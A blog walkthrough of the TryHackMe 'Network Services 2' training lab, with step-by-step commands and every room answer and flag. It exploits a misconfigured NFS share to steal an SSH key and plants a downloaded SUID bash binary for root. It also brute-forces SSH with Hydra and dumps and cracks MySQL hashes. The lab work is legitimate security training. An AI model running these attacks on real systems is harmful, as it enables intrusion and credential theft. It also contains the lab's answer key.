Jasper Alblas
Jasper Alblas
Mastering Data & Cybersec
Hi! In this walkthrough of the TryHackMe: Network Services 2 room we will be look at part 2 network services on THM. In this room we will cover NFS, SMTP, SSH and MySQL services, so this is gonna be fun!
My walkthrough on the Network Services 1 room can be found here.
 Room URL: https://tryhackme.com/room/networkservices2
I am making these walkthroughs to keep myself motivated to learn cyber security, and ensure that I remember the knowledge gained by THMs rooms. Join me on learning cyber security. I will try and explain concepts as I go, to differentiate myself from other walkthroughs.
Now, let’s learn about more services 🙂
Prerequisites: Linux knowledge
https://tryhackme.com/module/linux-fundamentals
It is time to look at more vulnerabilities and misconfigurations! Nothing more for now, so let’s move on!
Answer: No answer needed
NFS is the abbreviation of “Network File System” . It allows a system to share files and directories with other systems over a network. It does this by mounting all, or a portion of a file system on a server. That portion can then be accessed by clients with whatever privileges are assigned to each file.
NFS works by the client sending a request to mount a directory from a remote host on a local directory just the same way it can mount a physical device. The mount service will then act to connect to the relevant mount daemon using RPC (Remote Procedure Call). The server will then return a file handle in case the user has the permission necessary to mount the directory.
Files can be transferred between systems running Windows, Linux, MacOS and more!
Answer: Network File System
The client requests to mount a directory from a remote host on a local directory just the same way it can mount a physical device.
Answer: mounting
If the user has the permissions required to mount the directory, the server returns a file handle which uniquely identifies each file and directory that is on the server.
Answer: file handle
The mount service will connect to the relevant mount daemon using RPC.
Answer: RPC
When accessing a file through NFS, an RPC call is placed to NFSD (the NFS daemon) on the server. This call takes parameters such as:
Answer: user id / group id
Answer: Y
Answer: Y
NFS version 4.2 was released in November 2016. Source :https://en.wikipedia.org/wiki/Network_File_System
Answer: 4.2
We are going to need nfs-common to interact with any NFS share from our local machine. In addition, we need a directory on our system where are the content shared by the host server can be accessed. You can create
this folder anywhere on your system. Once you’ve created this mount point, you can use the “mount” command to connect the NFS share to the mount point on your machine like so:
sudo mount -t nfs IP:share /tmp/mount/ -nolockBut before we do this, we need to do some port scanning using nmap. Let’s get this party started!
Let’s start by setting an environmental variable that stores the active machine ip address: $ip = 10.10.191.40. Remember to set it to the specific ip the machine you are attacking uses.
nmap $id -A -p-(You should perhaps consider running without the -A flag, as the process is already very slow without scanning for everything!)
The following results are shown:

Answer: 7
Answer: 2049
showmount queries the mount daemon on a remote host for information about the state of the NFS server on that machine.

Answer: /home
Time to mount the share to our local machine! First, use “mkdir /tmp/mount” to create a directory on your machine to mount the share to. This is in the /tmp directory- so be aware that it will be removed on restart.Then, use the mount command we broke down earlier to mount the NFS share to your local machine.
Let’s do as they say. Start by creating the directory with the following syntax:
mkdir /tmp/mountFollow it up by running:
sudo mount -t nfs $ip:home /tmp/mount/ -nolockChange the directory to the mount directory:
cd /tmp/mount
Answer: cappucino
See the files by running ls -la.
We use the -a flag since everything is hidden. The .ssh directory is very useful to us, as there might be a private ssh key in there that we can use!
Answer: .ssh
Changing directory to the .ssh folder shows us the public and private key.

id_rsa is the private key!
Answer: id_rsa
Copy this file to a different location your local machine, and change the permissions to “600” using “chmod 600 [file]”. Assuming we were right about what type of directory this is, we can pretty easily work out the name of the user this key corresponds to.
Copy the file to our tmp directory:
cp id_rsa /tmpChange the permissions using:
chmod 600 /tmp/id_rsaSince the username probably is cappuccino, we can login as follows:
ssh -i /tmp/id_rsa cappucino@$ip
Answer: Y
Hurrah! We got access and now we control this system…right? Unfortunately not. We have shell access, but with low privileges. We need to learn how to do something called escalating privileges. Which basically means giving us root access!
Normally, Root Squashing is enabled on NFS shares. This prevents anyone from connecting to the share and getting root access to the NFS volume. Remote users are automatically assigned a user “nfsnobody” with very few local privileges. But if the NFS share does not have Root Squashing enabled, we can create something called SUID files, which allow a remote user to the root access.
SUIDS are special file permissions for executable files which enables other users to run the file with effective permissions of the file owner. We can leverage this to get a shell with these privileges! This sounded pretty complicated to me the first time around, but it just means that we upload files to the NFS share, and afterwards we control the permissions of these files.
We are able to set the permissions of whatever we upload, in this case a bash shell executable. We can then log in through SSH, as we did in the previous task- and execute this executable to gain a root shell! Let’s continue where we left of.
First, change directory to the mount point on your machine, where the NFS share should still be mounted, and then into the user’s home directory.
Download the bash executable to your Downloads directory. Then use “cp ~/Downloads/bash .” to copy the bash executable to the NFS share. The copied bash shell must be owned by a root user, you can set this using “sudo chown root bash”
As described, move back to the /tmp/mount/cappucino folder.
Download the file:
wget https://github.com/polo-sec/writing/raw/master/Security%20Challenge%20Walkthroughs/Networks%202/bash -P ~/DownloadsCopy it to the mount point:
cp ~/Downloads/bash .Now make sure the bash shell is owned by a root user:
sudo chown root bashLet’s give it the right permissions by writing:
sudo chmod +s bashMaybe needed: sudo chmod +x bash
Answer: s

Answer: -rwsr-sr-x
Now, SSH into the machine as the user. List the directory to make sure the bash executable is there. Now, the moment of truth. Lets run it with “./bash -p”. The -p persists the permissions, so that it can run as root with SUID- as otherwise bash will sometimes drop the permissions.
SSH back into the machine:
ssh -i /tmp/id_rsa cappucino@$ipRun it with ./bash -p

Voila! We got access.
Move into the root directory:
cd /rootAnd read the file:
cat root.txtAnswer: THM{nfs_got_pwned}
Enough playing with NFS shares, it’s time to move into hacking SMTP!
SMTP stands for Simple Mail Transfer Protocol, and is used to handle the sending of emails. Together with POP/IMAP (both responsible for the transfer of emails, POP being more simplistic than IMAP) it allows users to send and receive emails.
A SMTP server performs three function:
Your email client connects to the SMTP server of your domain, and initiates the SMTP handshake. The connection is usually ran over port 25. After the connections are setup and validated, the SMTP session starts.
Enough introduction for now, let’s continue with the questions.
Answer: simple mail transfer protocol
Answer: emails
Answer: smtp handshake
Answer: 25
Answer: SMTP queue
Answer: POP/IMAP
Answer: Y
Answer: Y
Poorly configured or vulnerable mail servers can often provide an initial foothold into a network, but we would like to fingerprint the server first to make our targeting as precise as possible. We’re going to use the “smtp_version” module in MetaSploit to do this. It can scan a range of IP addresses and determine the version of any mail servers it encounters.
The SMTP service has two internal commands that allow the enumeration of users: VRFY (confirming the names of valid users) and EXPN (which reveals the actual address of user’s aliases and lists of e-mail (mailing lists). Using these SMTP commands, we can reveal a list of valid users
We can do this manually, over a telnet connection- however Metasploit comes to the rescue again, providing a handy module appropriately called “smtp_enum”. Using the module is a simple matter of feeding it a host or range of hosts to scan and a wordlist containing usernames to enumerate.

Now we can scan for more info on this specific port by running: nmap $ip -p 25 -A

Answer: 25
You can learn more about metasploit here:
https://tryhackme.com/room/rpmetasploit
Answer: msfconsole
You can search for modules by starting the metasploit console: msfconsole -q, followed by search smtp_version.

Answer: auxiliary/scanner/smtp/smtp_version
First, we write use 0 to select the previously searched for module. After, make sure the console prompt shows auxiliary(scanner/smtp/smtp_version) > to make sure the module is selected. Afterwards, run options

Answer: options
There are three settings listed, all of which are required, and only RHOSTS is empty.
Answer: RHOSTS
Start by setting the RHOSTS value by entering:
set RHOSTS <target ip>Now it’s time to run the exploit. We do this by simply entering: run.

Answer: polosmtp.home
A MTA is software that transfers electronic mail messages from one computer to another using SMTP.
The answer to this question is actually visible on the previous results from running Metasploit’s stmp module.
Answer: postfix
This should be repetition by now. Startup msfconsole again if needed, type search smtp_enum, followed by use 0. The answer shows up.

Answer: auxiliary/scanner/smtp/smtp_enum
We’re going to be using the “top-usernames-shortlist.txt” wordlist from the Usernames subsection of seclists (/usr/share/wordlists/SecLists/Usernames if you have it installed).
Run options (see above). There is an option called USER_FILE.
Answer: USER_FILE
Set the previously mentioned option equal to the right path. You should write:
set USER_FILE /usr/share/wordlists/SecLists/Usernames/top-usernames-shortlist.txtThe other option we have to set is RHOSTS. Set this equal to the target ip.

Answer: RHOSTS.
Now, run the exploit, this may take a few minutes, so grab a cup of tea, coffee, water. Keep yourself hydrated!
Now simply type run.

Answer: administrator
Ok! So we found out some info about our target system, and got a user account name as well. You might remember from the beginning of task 6 that we also had an open ssh port. We can try and bruteforce the password of the user we just found to get access to the ssh.
We will use Hydra for this. Hydra uses dictionary attacks, and we have many wordlists available at /usr/share/wordlists. The syntax for the command we’re going to use to find the passwords is this:
hydra -t 16 -l USERNAME -P /usr/share/wordlists/rockyou.txt -vV 10.10.144.37 sshhydra -t 16 -l administrator -P /usr/share/wordlists/rockyou.txt -vV $ip ssh.This one is easy now we pretty much are given the syntax. Simply write:
On attempt number 146 we find the password:

Answer: alejandro
Simply write: ssh administrator@$ip and you will get access!
Answer: THM{who_knew_email_servers_were_c00l?}
That’s it! Time for some MySQL.
Now let’s look at MySQL. I assume most are aware that MySQL is a Relational Database Management System (RDBMS) based on a query language called SQL. In other words, it’s a software used to manage databases based on a relational model (meaning the data is stored as table).
MySQL is made up of the server and utility programs that help in the administration of MySQL databases. The server takes care of database instructions, and manages these requests and communicates using the MySQL protocol. It uses the client-server communication model.
MySQL can run on various platforms, and is used as a back end database for many prominent websites.
Answer: relational database management system
Answer: SQL
Answer: client-server
Answer: back end database
Answer: Facebook
Although it is possible to brute-force yourself into a MySQL server, it is normally not your first point of attack. It is more common to have gained information about the MySQL server by enumerating and exploiting other services. For this CTF scenario, we are focusing on getting inside the MySQL server and we are therefore assuming that we found the credentials: “root:password” earlier through other means.

Note: although we are going to use metasploit here, you could also use the msql-enum script in nmap: https://nmap.org/nsedoc/scripts/mysql-enum.html. Try using this script to gain info on the used usernames:
There are different tools to get the job done!
Let’s do a nmap, as you are probably used to by now.
I ran the following syntax (I decided to only run the 100 most common ports, which could always be followed up by another scan if needed):
nmap $ip -p- -A -v -top-ports 100$ip points to the target machine ip, -A get a bunch of information on the target service, -v meaning extra verbosity, and -top-ports 100 means only scanning the 100 most common ports.

Answer: 3306
Good, now- we think we have a set of credentials. Let’s double check that by manually connecting to the MySQL server. We can do this using the command “mysql -h [IP] -u [username] -p”
Now we can enter:
mysql -h $ip -u root -p
We got access! Lets quit out of this session with exit and launch up Metasploit. For this we are using the mysql_sql module.
Let us use commands as previously:
Startup msfconsole again if needed, type search mysql_sql, followed by use 0.

Run options. There is are three required options: RHOSTS, USERNAME and PASSWORD.

Answer: PASSWORD/RHOSTS/USERNAME (in descending order!)
Set RHOSTS, USERNAME, and PASSWORD in the console by executing SET PASSWORD password etc. Execute run.

Answer: 5.7.29–0ubuntu0.18.04.1
We can give specific commands by setting the SQL option. Finish this task by executing: set SQL show databases:
Answer: 4

Let’t start exploiting the machine!

Answer: auxiliary/scanner/mysql/mysql_schemadump
Run options to see the options we have to set.

Let’s set RHOSTS, USERNAME and PASSWORDS as before, followed by executing run.
The last table to be shown is shown here:

Answer: x$waits_global_by_latency
This should be second nature by now. Search for the module search mysql_hashdump, use it (use 1) and answer the question:

Answer: auxiliary/scanner/mysql/mysql_hashdump
Find the relevant options by writing options.

Again, let’s provide RHOST, USERNAME and PASSWORD.

Finish by executing run.

We can see a user called carl.
Answer: carl
Next to the username we can also see hashes. Hashes are the result of running a cryptographic algorithm to turn a password into a encrypted output. Therefore, the passwords are not saved in plaintext format, and this provides a higher level of security.
Save the hash to a file by entering:
echo carl:*EA031893AA21444B170FC2162A56978B8CEECE18
Answer: carl:*EA031893AA21444B170FC2162A56978B8CEECE18
This is not very clear from the description, but John the Ripper is a free, open-source password cracking and recovery security auditing tool available for most operating systems.
We can run the program by writing:
john hash.txt
Answer: doggie
Awesome. Password reuse is not only extremely dangerous, but extremely common. What are the chances that this user has reused their password for a different service?
Often, people reuse the same password for different services. Let’s try and use the username and password to login to SSH. Remember, we can login to SSH by entering:
ssh carl@$ip
Yes. We are logged in! There is a file in there called MySQL.txt with the flag!

Answer: THM{congratulations_yo_got_the_mySQL_flag}
We are done!
This Network Services 2 room was pretty great! We worked with the NFS, SMTP, SSH and MySQL protocols. We also got introduced to reverse shells, SUID bit permissions and hydra. Finally, we got a bunch of experience working with Metasploit. I really hope you enjoyed this TryHackMe: Network Services 2 walkthrough.
You can find my other walkthroughs here.
You are welcome to support me by buying me a cup of coffee:

I learned a lot through HackTheBox’s Academy. If you want to sign up, you can get extra cubes, and support me in the process, if you use the following link: